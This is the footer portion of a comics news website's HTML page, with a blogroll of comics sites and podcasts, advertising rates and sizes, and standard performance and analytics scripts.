                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T11:59:36-05:00" >12/17/2025 11:59 am</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br />
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br />
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br />
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br />
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br />
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br />
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br />
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br />
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br />
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br />
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br />
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br />
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br />
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br />
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br />
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br />
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal </a></p>
<p>PODCASTS<br />
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br />
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br />
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br />
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div  class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title=""  width="465" height="192"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_7  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7:before,.tdi_7:after{display:table}.tdi_7{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_7 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_7{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_7{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_6_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_6_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_10 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_11 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_11 .tdm-title-line:after{background:#000000}.tdi_11 .tdm-title-line{width:100px;height:29px}.tdi_11:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_11 .tdm-title-line{width:120px}.tdi_11 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_11 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_11 "><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_12" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}.tdi_13{padding-top:80px!important;padding-bottom:80px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_13{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_15{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_15{width:60%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_16 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_16" >
<style>@media (max-width:767px){.tdi_16{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_16 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_16 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png"  title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_17 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_17" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_21 " ></div></div></div></div></div></div></div>
</div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6942ffd8907b7
    -->

    <script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1765957014" id="adrotate-groups-js" data-rocket-defer defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1765957014" id="adrotate-clicker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1765957014" id="patreon-wordpress-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.comicsbeat.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1765957014" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"40170576\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.comicsbeat.com\",\"arch_tag\":\"veronica-mars\",\"arch_results\":\"3\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "40170576", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1765957014" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1765957014" id="tdDatei18n-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1765957014" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1765957014" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1765957014" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/checkout\/*","\/checkouts\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9af8b6a60ecf7089","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>